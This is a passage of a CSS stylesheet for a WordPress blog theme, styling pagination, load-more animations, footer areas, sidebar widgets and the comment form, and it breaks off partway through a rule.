.list-layout .post-list-text-content .post-header h2 a {
	font-size: 30px;
	color: inherit;
	letter-spacing: -0.015em;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

.sidebar-open .list-layout .post-header h2 a {
	font-size: 25px;
}

.list-layout .post-list-text-content .post-header h2 a:hover {
	opacity:.5;
}

.list-layout .post-list-text-content  .post-header .cat {
	margin-bottom: 0;
}


.list-layout .post-list-text-content  .post-header  p,
.list-layout .post-list-text-content .post-header .date  {
	font-size: 12px !important;
	font-family: inherit;
	text-transform: none;
	letter-spacing: 0;
}

.list-layout .post-list-text-content .post-header .date {
        color: #AAA;
        font-style: italic;
}

.list-layout .post-list-text-content .like-comment-buttons-wrapper .like-comment-buttons {
	margin: 0;
}

.list-layout .post-list-text-content .post-header h1:after, .list-layout .post-list-text-content .post-header h2:after {
	display: none;
}

.list-layout .post-list-text-content  .post-entry-bottom {
	border-top:none;
}

.list-layout .post p {
	margin-bottom:6px;
	font-size: 15px;
	line-height: 1.6;
}

.list-layout .post.format-quote p,
.list-layout .post.format-link p {
	text-align: center;
}

.list-layout .post-list-text-content .post-header .date-author {
	margin-top: 8px;
}

.list-layout .post-list-text-content .post-header .date-author p {
	padding: 0;
	margin: 0;
}

.list-layout .post-list-text-content .post-header h2:after {
	display: none;
}

.list-layout .post-entry-bottom:not(.full) {
	padding-left:0;
	padding-right: 0;
	padding-bottom: 0;
}

.list-layout .post-entry-bottom:not(.full) a.custom-more-link {
	float: left;
	margin-bottom: 0;
}

.list-layout .like-comment-buttons-wrapper {
	float: right;
	line-height: 36px;
}
	
/*-----------------------------------------------------------------------------------*/
/* - Pagination
/*-----------------------------------------------------------------------------------*/

.pagination {
	margin-top: 30px;
}

.masonry-container .pagination {
	margin-top: 0;
}

.full-container .pagination {
	max-width: 960px;
	margin: 30px auto 0;
}
.pagination li {
        display: inline-block;
}
    
.pagination a {       
        display:inline-block;
        color: inherit;
        font-size: 12px;
        font-weight: 600;
        letter-spacing: 1px;
        text-transform: uppercase;
        padding: 15px 17px;
        border:1px solid #D4CC41;
}

.pagination a:hover  {
        background-color: #D4CC41;
        border-color: transparent;
        color: #000000;
}

.pagination .current  {
        display:inline-block;
        font-size: 12px;
        font-weight: 600;
        letter-spacing: 1px;
        text-transform: uppercase;
        padding: 15px 17px;
        border:1px solid #D4CC41;
        background-color: #D4CC41;
        border-color: transparent;
        color: #000000;
}

.pagination .page-numbers  {
        text-align: center;
}

.pagination a .fa {
	font-size: 14px;
	position: relative;
	top:1px;
}

.pagination .newer {
	float:right;
}

.pagination .newer .fa {
	margin-left: 3px;
}

.pagination .older .fa {
	margin-right: 3px;
}

.pagination .older {
	float:left;
}

.pagination.load-more {
	display: none;
	position: relative;
	z-index: 1;
	text-align: center;
}

.pagination.load-more a:hover {
	-o-transition: all .2s;
	-ms-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
	transition: all .2s;
}

.pagination.load-more.show {
	display: block;
}

.pagination.load-more a {
	display: block;
	text-align: center;
}

.pagination.load-more p {
	margin: 0;
	display: inline-block;
}

.pagination.load-more .loading {
	width: 120px;
}

.pagination.load-more .loading .text {
	display: none;
}

.pagination.load-more .animative-btn.loading:after {
	background-color: #fff!important;
}

.pagination.load-more .animative-btn.loading:hover {
	color: #111!important;
}

@-moz-keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
@-webkit-keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
@keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
.throbber-loader {
	display: none;
	margin-bottom: -3px!important;
}
.pagination.load-more .loading .throbber-loader {
	display: inline-block;
}
/* :not(:required) hides these rules from IE9 and below */
.throbber-loader:not(:required) {
        -moz-animation: throbber-loader 2000ms 300ms infinite ease-out;
        -webkit-animation: throbber-loader 2000ms 300ms infinite ease-out;
        animation: throbber-loader 2000ms 300ms infinite ease-out;
        background: #333;
        position: relative;
        text-indent: -9999px;
        width: 5px;
        height: 1.5em;
        margin: 0 1.6em;
}
.throbber-loader:not(:required):before, .throbber-loader:not(:required):after {
        background: #333;
        content: '\x200B';
        display: inline-block;
        width: 5px;
        height: 1.5em;
        position: absolute;
        top: 0;
}
.throbber-loader:not(:required):before {
        -moz-animation: throbber-loader 2000ms 150ms infinite ease-out;
        -webkit-animation: throbber-loader 2000ms 150ms infinite ease-out;
        animation: throbber-loader 2000ms 150ms infinite ease-out;
        left: -1.2em;
}
.throbber-loader:not(:required):after {
        -moz-animation: throbber-loader 2000ms 450ms infinite ease-out;
        -webkit-animation: throbber-loader 2000ms 450ms infinite ease-out;
        animation: throbber-loader 2000ms 450ms infinite ease-out;
        right: -1.2em;
}



/*-----------------------------------------------------------------------------------*/
/* - Load More Animations
/*-----------------------------------------------------------------------------------*/

.post-list.grid .article-item[class*="page-"] {
	opacity: 0;
}

.post-list .article-item.animate {
	opacity: 1!important;
	transform: translateY(50px);
	animation: fallPerspective .4s ease forwards;
	-webkit-animation: fallPerspective .4s ease forwards;
}

@-webkit-keyframes fallPerspective {
	100% { transform: translateY(0px); opacity: 1; }
}

@keyframes fallPerspective {
	100% { transform: translateY(0px); opacity: 1; }
}


/*-----------------------------------------------------------------------------------*/
/* - Footer Styles
/*-----------------------------------------------------------------------------------*/

#footer-social {
	background:#f2f2f2;
	padding:40px 0;
	text-align:center;
}

#footer-social a {
	margin:0 15px;
	color:#333;
}
#footer-social a:first-child {
	margin-left:0;
}
#footer-social a:last-child {
	margin-right:0;
}

#footer-social a i {
	height:28px;
	width:28px;
	text-align:center;
	line-height:28px;
	background:#666;
	color:#fff;
	border-radius:50%;
	margin-right:5px;
	font-size:14px;
}

#footer-social a:hover {
	text-decoration:none;
	color:#000;
}
#footer-social a:hover > i {
	background:#000;
}

/********************************/
/*** Footer logo ***/
/********************************/

.container #footer-widget-area {
	padding:80px 15px;
}

#footer-widget-area {
	background:#EBE9E0;
	padding:80px 0;
	line-height: 1.8;
}

#footer-widget-area p, .footer .recentcomments a, .footer a, .footer .widget li, .footer  .widget a,
#footer-widget-area .widget ul.side-newsfeed li .side-item .side-item-text h4 a,
#footer-widget-area .recent_post_text a {
	color:#2C2C2C;
}

#footer-widget-area .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, #footer-widget-area .recent_post_text a:hover {
	color: #ED364D;
}


#footer-widget-area p i {
	font-size:14px;
	margin:0 5px 0 7px;
}

#footer-widget-area .widget-columns {
        width:30%;
        margin-right:5%;
        float:left;
}

#footer-widget-area .four-column .widget-columns {
        width: 22.375%;
        margin-right:3.5%;
}

#footer-widget-area .two-column .widget-columns {
        width: 47%;
        margin-right:5%;
}

#footer-widget-area .widget-columns.last, 
#footer-widget-area .four-column .widget-columns.last {
        margin-right:0;
}


/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
	position: relative;
	padding:40px 0;
	text-align:center;
}

#footer-copyright #footer-social-items-inner{
	position: relative;
	padding:35px 0 0;
	text-align:center;    
}

#footer-copyright #footer-social-items-inner a{
	display: inline-block;
        color: #1C193C;
        font-size: 30px;
        padding: 0 5px;       
}

#footer-copyright #footer-social-items-inner a:hover{
        color: #ED364D;
}

#footer-copyright p {
	margin: 25px 30px 0;
	letter-spacing: 1px;
	text-transform: uppercase;
        font-size: 0.75rem;
}

#footer-copyright p i {
	color:#ED364D;
}

.goto-top {
	display: inline-block;
	position: fixed;
	z-index: 1;
	bottom: 20px;
	right: 20px;
	padding: 5px 15px;
	background-color: #ED364D;
	color: #fff;
	width: 40px;
	height: 40px;
	line-height: 26px;
	font-size: 17px;
	border-radius: 100px;
	opacity: 0;
	visibility: hidden;
	-ms-transform: translate(0,5px); /* IE 9 */
   	-webkit-transform: translate(0,5px); /* Safari */
        transform: translate(0,5px);
}

.goto-top:hover {
	background-color: #222;
}

.goto-top.on {
	opacity: 1;
	visibility: visible;
	-ms-transform: translate(0,0); /* IE 9 */
   	-webkit-transform: translate(0,0); /* Safari */
        transform: translate(0,0);
}

/*-----------------------------------------------------------------------------------*/
/* - Widgets
/*-----------------------------------------------------------------------------------*/

#widget-area {
	overflow:hidden;
	margin-bottom:60px;
	border-top:1px solid #e5e5e5;
	padding-top:70px;
}

.widget {
	margin-bottom:40px;
	font-size: 14px;
	line-height: 1.6;
}

.widget:last-child {
	margin-bottom: 0;
}

#sidebar .widget {
        position: relative;
        margin-bottom:30px;
        padding: 25px;
        background-color: #fff;
        box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -moz-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -webkit-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -webkit-backface-visibility:hidden;
        backface-visibility:hidden;
        overflow: hidden;
}

#sidebar .widget:last-child {
        margin-bottom:0;
}

#sidebar img:not(.promo-box-img), #footer-widget-area img:not(.promo-box-img) {
        max-width:100%;
        height:auto;
        display: block;
}

#sidebar iframe {
        max-width:100%!important;
}

#sidebar iframe[src*='player.vimeo.com'], #sidebar iframe[src*='youtube.com'] {
        height:auto;
}

.widget-title {
	position: relative;
	margin-top: 0;
	letter-spacing: 1px;
	text-transform: uppercase;
        font-size:18px;
        font-weight:bold;
        color: #1B193B;
}

#sidebar .widget-title {
        text-align: center;
	border-bottom: 1px solid #AAAAAA;
	padding-bottom: 10px;
	position: relative;
}


#sidebar .widget-title:after {
	content: "";
	width: 100%;
	height: 2px;
	background-color: #AAAAAA;
	position: absolute;
	bottom: -5px;
	left:0;
}



.widget.widget_latest_tweets_widget li, .widget.widget_latest_tweets_widget a {
	display: inline-block;
}

#alternate-widget-area {
	position: relative;
}

#alternate-widget-area .widget-title {
        font-size:18px;
        font-weight:bold;
	letter-spacing: 1px;
	background-color: rgba(44,44,44,.9);
	color: #fff;
        padding: 15px 15px 15px 20px;
        position: absolute;
        z-index: 5;
}

#alternate-widget-area p.clear {
	font-family:"Lato";
        font-size:18px;
	letter-spacing: 1px;
	background-color: rgba(44,44,44,.9);	
        padding: 13px 20px 13px 5px;
        position: absolute;
        z-index: 5;
}
#alternate-widget-area p.clear a {
        color: #ED364D;
}
#alternate-widget-area p.clear a:hover {
        color: #FFFFFF;
}

#alternate-widget-area .null-instagram-feed {
	position: relative;
}

.widget-title span {
        display: inline-block;
}

.widget li {
        line-height: 1.4;
}

.widget li, .widget a {
        color:#111;
}

.widget a em {
        font-style: normal;
}

.widget a:hover {
        color:#ED364D;
}

.widget ul {
        padding: 0;
        margin: 0;
}

.widget ul li {
        margin: 0 0 11px;
        padding: 0 0 11px;
        border-bottom:1px solid #eee;
        list-style-type: none;
}

.widget_categories ul li {
        color: #E93750;
}

.widget ul.children{
        padding-left: 15px;
        border-top: 1px solid #eee;
        margin: 11px 0 0;
        padding: 11px 0 0 20px;
}

#footer-widget-area .widget ul li {
        border-bottom:1px solid #BBBBBB;
}

#footer-widget-area .widget.widget_recent_entries ul li,
#footer-widget-area .widget .latest-tweets ul li {
        border-bottom: none;
}

.widget ul li:last-child,
#footer-widget-area .widget ul li:last-child {
        margin-bottom:0;
        padding-bottom:0;
        border-bottom:none;
}

.tweet-list li.profile-image p {
	line-height: 1.5;
}

#footer-widget-area .widget-title, #footer-widget-area .widget-title span {
	background: none;
}

#footer-widget-area .widget-title {
        margin-top: 0;
        text-align: left;
        margin-bottom: 18px;
        padding: 0;
}

#footer-widget-area .widget-title:after {
        display: none;
}

/** Twiteer widget **/
.tp_recent_tweets li {
        padding-left: 35px !important;
        padding-bottom: 20px !important;
}

.footer .tp_recent_tweets li a, .tp_recent_tweets li a {
    font-weight: normal;
    color: #ED364D;
}

.footer .tp_recent_tweets li a:hover, .tp_recent_tweets li a:hover {
    color: #2C2C2C;
}

/*** Search widget ***/
.widget #searchform input#s {
        border: 1px solid #e5e5e5;
        background:#fff url(images/searchsubmit.jpg) no-repeat 96% 13px;
        padding:14px 14px;
        font-size:11px;
        color:#333;
        letter-spacing:1px;
}

.widget #searchform #s:focus { 
        outline:none; 
}

/** Searchbar for widget ***/
.widget #searchform input#s { 
        width:100%;
}

/*** About Widget ***/
#footer-widget-area .about-widget {
        text-align: center;
}
#sidebar .about-widget .widget-title {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
        font-size:24px;
        font-weight:700;
        letter-spacing:-1pt;
        line-height:120%;
        text-align: left;
}

#footer-widget-area .about-widget .widget-title  {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
        font-size:24px;
        font-weight:700;
        letter-spacing:-1pt;
        line-height:120%;
        text-align: center;
}

#sidebar .about-widget .widget-title:after,
#sidebar .about-widget .widget-title:before,
#footer-widget-area .about-widget .widget-title:after,
#footer-widget-area .about-widget .widget-title:before {
        display: none;
}

.about-widget h5 {
        margin-top: 5px;
        font-size:16px;
        font-style:italic;
        font-weight:500;
        letter-spacing:0pt;
        line-height:120%;
        color: #AAAAAA;
}

#footer-widget-area .about-widget h5 {
        text-align: center;
}

#sidebar .about-widget .background-about-me {
        background: #DBCA3A;
        height: 130px;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 0;
        display: block;
        background-image: url('images/background-about-me.png');
        background-repeat: repeat-x;
        background-position: top center;
        width: 100%;
}

.about-widget .img {
        margin: 0px 25px 30px;
        position: relative;        
}

#footer-widget-area .three-column .about-widget .img {
        margin: 0px 55px 30px;      
}

.about-widget img {
        margin: 0 auto;
        max-width:100%;
        height:auto;
        display: block;
        border: 3px solid #FFFFFF;
}

.about-round {
        border-radius: 50%;
}

.widget .about-widget p:first-child {
        margin-top: 0;
}

.widget .about-widget p:last-child, .widget.widget_text p:last-child {
        margin-bottom: 0;
}

.about-widget a:not(.widget-link), .widget_text a {
        color:#ED364D;
}

.widget .about-widget .widget-link-container {
        text-align: left;
        margin-top: 10px;
}

#footer-widget-area .widget .about-widget .widget-link-container {
        text-align: center;
}

.widget .about-widget .widget-link {
        display: inline-block;
        font-size: 10px;
        font-weight: 400;
        letter-spacing: 1px;
        text-transform: uppercase;
        padding: 14px;
        border: 1px solid #DBCA3A;
        margin-top: 16px;
        line-height: 1;
}

.widget .about-widget .widget-link:after {
        content: "\f178";
        font-family: "FontAwesome";
        font-size: 10px;
        padding-left: 7px;
}

.widget .about-widget .widget-link:hover {
        color: #111;
        background-color: #DBCA3A;
        border-color: transparent;
}

/** Promo Box  Widget **/

.promo_widget .img {
        overflow: hidden;
        height: 100%;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 0;
}

.promo_widget .img img {
        display: block;	
}

.promo_widget {
        position: relative;
        overflow: hidden;
        color: #fff;
}

.promo_widget .widget-title,
#sidebar .promo_widget .widget-title,
#footer-widget-area .promo_widget .widget-title{
        border-bottom: none;
        color: #fff; 
        padding-bottom: 0;
        margin-bottom: 0;
        font-size: 29px;
        font-weight: 300;
        text-transform: none;
        letter-spacing: normal;
        line-height: 1.2;
        text-align: left;
}

#footer-widget-area .promo_widget .widget-title {
        font-size: 25px;
}

.promo_widget .widget-content-description {
        margin-top: 15px;
}

#footer-widget-area .promo_widget .widget-content-description {
        margin-top: 0;
}

.promo_widget .widget-title:after,
.promo_widget .widget-title:before {
        display: none;
}

.promo_widget .widget-content:before {
        position: absolute;
        content: "";
        background-color: rgba(0,0,0,.2);
        height:100%;
        width: 100%;
        z-index: 1;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
}

.promo_widget .widget-text-container {
        position: absolute;
        left: 35px;
        right:35px;
        bottom: 35px;
        z-index: 2;
}

#footer-widget-area .promo_widget .widget-text-container {
        left: 20px;
        bottom:20px;
        right: 20px;
}


.promo_widget .widget-text-container p {
        margin: 0;
}

.promo_widget .widget-text-container .widget-link {
        background-color:transparent;
        border:1px solid #fff;
        color:#fff;
        display: inline-block;
        font-size: 10px;
        font-weight: 400;
        color: inherit;
        letter-spacing: 1px;
        text-transform: uppercase;
        padding: 13px 15px;
        margin-top: 22px;
        line-height: 1; 
}

.promo_widget .widget-text-container .widget-link:after {
        content: "\f178";
        font-family: "FontAwesome";
        font-size: 10px;
        padding-left: 7px;
}

.promo_widget .widget-text-container .widget-link:hover {
        background-color:#ED364D;
        border-color: transparent;
}

/** Text Widget **/

.widget_text img {
        max-width: 100%;
        height: auto;
}

/** Instagram widget support **/

.instagram-pics:before,
.instagram-pics:after {
        content: " ";
        display: table;
}

.instagram-pics:after {
        clear: both;
}

.null-instagram-feed ul {
        margin-left: -4px;
        margin-right: -4px;
}

.null-instagram-feed  p {
        margin: 0;
}

#alternate-widget-area .null-instagram-feed ul {
        margin: 0;
}

.null-instagram-feed .instagram-pics li,
#footer-widget-area .null-instagram-feed .instagram-pics li
 {
        float: left;
        width: 33.33333%;
        margin-bottom: 0;
        padding-bottom: 0;
        border: none;
        padding-left: 4px;
        padding-right:4px;
        padding-bottom: 8px;
}

#alternate-widget-area .null-instagram-feed .instagram-pics li {
        width: 16.66666666666%;
        padding-left: 0;
        padding-right:0;
        padding-bottom: 0;
}

#alternate-widget-area .instagram-pics > li a img {
        border: none;
        width: 100%;
}

#alternate-widget-area .instagram-pics > li a:hover img {
        opacity: .8;
}

.instagram-pics img {
        display: block;
        -webkit-backface-visibility:hidden;
        backface-visibility:hidden;
}

.instagram-pics a img {
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        transition: .3s;
}

.instagram-pics a:hover img {
        opacity: .95;
}

/*** MailChimp widget ***/

.widget.widget_mc4wp_widget .mc4wp-form {
        margin-top: 0;
        margin-bottom: 0;
}

.mc4wp-form label {
        display: block;
        font-style: italic;
        text-align: center;
        margin-bottom: 20px!important;
}

.mc4wp-form p {
        margin-top: 0;
        margin-bottom: 10px;
}

.mc4wp-form p:last-of-type {
        margin-bottom: 0;
}

.widget_mc4wp_form_widget input {
        width: 100%;
} 

/*** Tagcloud widget ***/

.widget .tagcloud a {
        font-size:10px !important;
        text-transform:uppercase;
        margin-right:5px;
        margin-bottom:7px;
        display:inline-block;
        text-decoration: none;
        padding: 7px 10px 6px;
        background: #D4CC41;
        color: #2C2C2C;
}

#footer-widget-area .widget .tagcloud a {
        background-color: #D4CC41;
        color: #2C2C2C;
}

.widget .tagcloud a:hover, #footer-widget-area .widget .tagcloud a:hover {
        border-color: transparent;
        opacity: .5;
        -webkit-box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
        -moz-box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
        box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

/*** Facebook LikeBox ***/
.fb-like-box-container {
        width: 100%;
        height: auto;
}

/*** Calender widget ***/
#wp-calendar {
        width: 100%; 
}

#wp-calendar caption { 
        text-align: right; 
        color: #777; 
        font-size: 12px; 
        margin-top: 10px; 
        margin-bottom: 15px; 
}

#wp-calendar thead { 
        font-size: 12px;  
}

#wp-calendar thead th { 
        padding-bottom: 10px; 
}

#wp-calendar tbody { 
        color: #333; 
}

#wp-calendar tbody td { 
        background: #eee; 
        border: 1px solid #fff; 
        text-align: center; 
        padding:8px;
}

#wp-calendar tbody td a { 
        font-weight:400; 
        color:#222; 
}
#wp-calendar tbody td:hover { 
        background: #fff; 
}

#wp-calendar tbody .pad { 
        background: none; 
}

#wp-calendar tfoot #next { 
        font-size: 10px; 
        text-transform: uppercase; 
        text-align: right; 
}

#wp-calendar tfoot #prev { 
        font-size: 10px; 
        text-transform: uppercase; 
        padding-top: 10px; 
}

#wp-calendar thead th { 
        padding-bottom: 10px; 
        text-align: center; 
}

/*** Latest Posts widget ***/

.widget.breena_lastest_post_widget ul li {
        margin-bottom: 20px;
        padding-bottom: 20px;
        line-height: 1.7;
        position: relative;
        font-family: "Lato";
}

.widget.breena_lastest_post_widget ul li:last-child,
#footer-widget-area .widget.breena_lastest_post_widget ul li:last-child,
.widget.widget_recent_comments ul li:last-child,
#footer-widget-area .widget.widget_recent_comments ul li:last-child  {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: none;
}

.widget.breena_lastest_post_widget .thumb.size_50_50 {
        float: left;
}

.widget.breena_lastest_post_widget .thumb.size_50_50,
.widget.breena_lastest_post_widget img {
        width: 75px;
        height: 75px !important;
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        transition: .3s;
}

.widget.breena_lastest_post_widget .thumb.size_50_50.post_round img {
        border-radius:100px;
}

.widget.breena_lastest_post_widget a:hover img {
        opacity: .95;
}

.widget.breena_lastest_post_widget .recent_post_text {
        display: block;
        padding-left:90px;
}

.widget.breena_lastest_post_widget .recent_post_text a {
        font-size: 18px;
        display: inline-block;
        font-weight: 700;
        line-height: 1.5;
}

.widget.breena_lastest_post_widget .recent_post_text>a:hover {
        color: #ED364D;
}

.widget.breena_lastest_post_widget .recent_post_text a em {
        font-weight: 300;
        display: block;
        font-size: 15px;
        font-style: normal;
}

.widget.breena_lastest_post_widget .recent_post_text .post-excerpt {
        display: block;
        font-size: 14px;
        color: #111;
}

.widget.breena_lastest_post_widget .recent_post_text .post-categories {
        display: block;
}

.widget.breena_lastest_post_widget .recent_post_text .post-categories a {
        font-size: 12px;
        color: #E93750;
        text-transform: uppercase;
        font-weight: 500;
}
.widget.breena_lastest_post_widget .recent_post_text .post-categories a:hover {
        color: #111;
}

.widget.breena_lastest_post_widget .recent_post_text .post-date {
        display: block;
        font-size: 12px;
        font-style: italic;
        color: #AAA;
}
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
        list-style-type:none;
        margin-left:0;
        padding-bottom: 17px;
        margin-bottom: 17px;
        border:none;
}

#footer-widget-area .widget ul.side-newsfeed li  {
        border:none;
}

.widget ul.side-newsfeed li:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
}

.widget ul.side-newsfeed li .side-item .side-image {
        margin-bottom:20px;
        position: relative;
        display: block;
        overflow: hidden;
}

.widget ul.side-newsfeed li .side-item .side-image a:hover img {
        opacity: .95;
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2);
}

.widget ul.side-newsfeed li .side-item .side-image img {
        width:100%;
        height:auto;
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        transition: .3s;
}

.side-item .side-item-text {
        overflow:hidden;
        text-align: center;
}

.side-item .side-image .side-item-category {
        position: absolute;
        bottom: 0;
        left:0;
        width: 100%;
        text-align: center;
}

.side-item .side-image .side-item-category-inner {
        display: inline-block;
        padding: 7px 12px;
        background: #ED364D;
        color:#fff;
        font-size: 10px;
        letter-spacing: 1px;
        text-transform: uppercase;
        -o-transition: all .3s;
        -ms-transition: all .3s;
        -moz-transition: all .3s;
        -webkit-transition: all .3s;
}

.widget ul.side-newsfeed li .side-item .side-item-text h4 {
        margin: 0 auto;
}

.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
        color:#111;
        font-size:18px;
        line-height: 1.4em;
        display: block;
        -webkit-backface-visibility:hidden;
}

.widget ul.side-newsfeed li .side-item .side-item-text h4 a em {
        display: block;
        font-weight: 300;
        font-size: 16px;
}

.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover {
        color:#ED364D;
}

.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
        font-size: 12px;
        font-style: italic;
        color: #AAA;
        display: block;
        margin-top: 3px;
}

/** Social Widget **/
.widget-social-links {
        position: relative;
        text-align: center;
        padding: 0 12px;
}

.widget-social-links a {
        display: inline-block;
        margin: 0 -1px 3px 0;
}

.widget-social-links a:first-child {
        margin-left:0;
}

.widget-social-links a:last-child {
        margin-right:0;
}

.widget-social-links a span {
        height: 40px;
        width: 40px;
        text-align: center;
        line-height: 40px;
        color:#fff;
        margin:0 2px 0 0;
        font-size:16px;
        color: #fff;
        display: inline-block;
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        transition: .3s;
}

.widget-social-links a span.fa-twitter {
        background:#5EA9DD;
}

.widget-social-links a span.fa-instagram {
        background:#2A5B83;
}

.widget-social-links a span.fa-pinterest {
        background:#D70004;
}

.widget-social-links a span.fa-google-plus {
        background:#C30907;
}

.widget-social-links a span.fa-tumblr {
        background:#34465D;
}

.widget-social-links a span.fa-youtube {
        background:#CC181E;
}

.widget-social-links a span.fa-linkedin {
        background:#0274B3;
}

.widget-social-links a span.fa-heart {
        background:#000000;
}

.widget-social-links a span.fa-facebook {
        background:#3A5795;
}

.widget-social-links a span.fa-github {
        background:#000000;
}

#sidebar.widget-social-links a span {
        margin:0 2px;
} 

.widget_recent_entries ul li {
        padding-bottom: 12px;
        margin-bottom: 12px;
        border: none;
}

.widget_recent_entries li {
        border-color: transparent;
}

.widget_recent_entries li:after { 
        content: "";
        display: inline-block;
        width: 100%;
        height: 7px;
        margin-top: 12px;
        opacity: .4;
}

.widget_recent_entries a {
        font-size: 16px;
        display: block;
        font-weight: 600;
        line-height: 1.4;
}

.widget_recent_entries a em {
        font-weight: 300;
        display: block;
        font-size: 15px;
        font-style: normal;
}

.widget_recent_entries .post-date {
        display: block;
        font-size: 12px;
        line-height: 1.6;
        color: #AAA;
        font-style: italic;
}

#footer-widget-area .widget-social-links a span {
        background:rgba(255,255,255,.05);
}

.widget-social-links a:hover {
        text-decoration:none;
        color:#000;
}

.widget-social-links a:hover > span,
#footer-widget-area .widget-social-links a:hover > span {
        color: #fff;
        background:#333333;
}

/** Widget Advertisemnent **/

.advertisement-widget ul li {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
        padding-bottom: 0;
        border: none;
}

.advertisement-widget ul li a {
        display: block;
        font-size: 0;
}

.advertisement-widget ul li img {
        width: 100%;
        height: auto;
}

/** Widget menu **/
.widget .sub-menu,
.widget_pages .page_item ul {
        margin-top: 10px;
        padding-left: 25px;
}

.widget .sub-menu a,
.widget_pages .page_item ul a{
        font-style: italic;
}

#sidebar .widget_mc4wp_widget .widget-title {
        color: #fff;
        border-color: rgba(255,255,255,.2);
}

#sidebar .widget_mc4wp_widget .widget-title:before {
        background-color: #fff;
}


#sidebar .widget_mc4wp_widget .widget-title:after {
        color: inherit;
}
		
/*-----------------------------------------------------------------------------------*/
/* - Comments Styles
/*-----------------------------------------------------------------------------------*/
	
.post-comments {
	margin-top:40px;
	padding:40px;
	background-color:#EBE9E0;
	box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
	-webkit-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
}

.comments {
	margin-top: 10px;
	margin-bottom:40px;
}

.comment  {
	list-style-type: none;
	padding: 0;
}

.post-comments .box-title-area {
	margin-bottom: 25px;
}

.comment-item {
	border-bottom:1px dotted #ddd;
	padding-bottom:40px;
	margin-bottom:40px;
}

.comment-item .author-img {
	float:left;
	margin-right:20px;
}

.comment-item .author-img img {
	border-radius:50%;
}

.comment-item .comment-text {
	overflow:hidden;
}

.comment-item .comment-text span.author {
	margin-top: 3px;
}

.comment-item .comment-text span.author, .comment-item .comment-text span.author a {
	display:inline-block;
	font-size:17px;
	font-weight: 600;
	line-height: 1.3;
}

.comment-item .comment-text span.author {
	margin-bottom: 5px;
}

.comment-item .comment-text span.author a:hover {
	opacity: .7;
}

.comment-item .comment-text span.date {
	display:block;
	font-size: 12px;
	font-style: italic;
	color: #AAA;
	margin-bottom:20px;
}

.comment-item .comment-text em {
	font-size:13px;
	margin-bottom:-14px;
	display:block;
	color:orange;
	letter-spacing:1px;
	color:#db6169;
}
.comment-item .comment-text em i {
	font-size:14px;
	color:#f3bd00;
}

.post-comments span.reply a {
	float:left;
	font-size:10px;
	text-transform: uppercase;
	color:#111;
	margin-right:8px;
}

.post-comments span.reply a:hover {
	opacity:.5;
}

.post-comments ul.children { 
	margin: 0 0 0 8px; 
}

.post-comments ul.children li:before {
	display: none;
}

.post-comments ul.children li.comment-item {
	margin:0 0 8px 0;
}

li.pingback  {
	list-style-type: none;
}

li.pingback .comment-item .author-img {
	display: none;
}

/** Reply **/

#respond {
        overflow: hidden;
}

#respond  h3 {
	font-size:14px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom:30px;
	margin: 0;
}

#respond h3 a {
	color:#000;
	display:inline-block;
}

#respond h3 small a {
	font-size:10px;
	letter-spacing: normal;
	font-weight: 400;
	color:#111;
	margin-left:7px;
	float: right;
	position: relative;
	top:10px;

	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

#respond h3 small a:hover {
	opacity:.5;
}

.comment-notes {
	font-size: 13px;
}

#respond label {
	display: block;
	font-size:11px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 7px;
}

#respond input:focus {
	outline:none;
}

#respond .comment-form-url {
        margin-right: 0 !important;
}

#respond textarea {
	width:100%;
	height:120px;
	line-height: 1.6;
}

#respond input[type="text"], #respond input[type="email"] {
	width: 100%;
}

#respond textarea:focus {
	outline:none;
}

#respond p[class*="comment-form"] {
	position: relative;
        width: 32%;
        float: left;
        margin-right: 14px;
}

#respond span.wpcf7-not-valid-tip {
        display: block;
        position: absolute;
        top: 1px;
        right: 0;
        font-size: 11px;
        background: #222;
        color: #fff;
        padding: 4px 12px;
}

#respond #submit {
	position: relative;
	display: inline-block;
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding: 15px 17px;
	margin-top: 16px;
	line-height: 1;
	-o-transition: all .3s;
	-ms-transition: all .3s;
